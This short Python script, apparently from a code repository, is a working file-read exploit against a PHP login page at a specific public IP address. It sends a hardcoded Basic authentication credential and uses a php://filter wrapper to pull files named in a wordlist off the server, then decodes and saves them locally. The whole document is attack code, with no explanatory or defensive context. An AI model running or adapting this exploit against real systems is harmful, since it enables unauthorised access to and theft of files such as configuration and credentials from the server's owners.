 import requests
import base64
import time
url = "http://8.208.102.48/public/nationalsb/login.php"
header = {
"Authorization": "Basic QWRtaW4xOTY0NzUyOkRzYVBQUFAhQCNhbXNwZTEyMjE="
}
def poc(filename):
data = {
"file":"php://filter/convert.base64-encode/resource={0}".format(filename)
}
req = requests.post(url,headers=header,data=data)
return req.text[171:]
def exploit(name):
try:
text = poc(name)
if text != "" and "Warning" not in text:
text = base64.b64decode(text)
retf = open(name.replace("/",''),"wb")
retf.write(text)
retf.close()
except:
print "error"
dicf = open("dict.txt","r")
for line in dicf.readlines():
time.sleep(1)
exploit(line)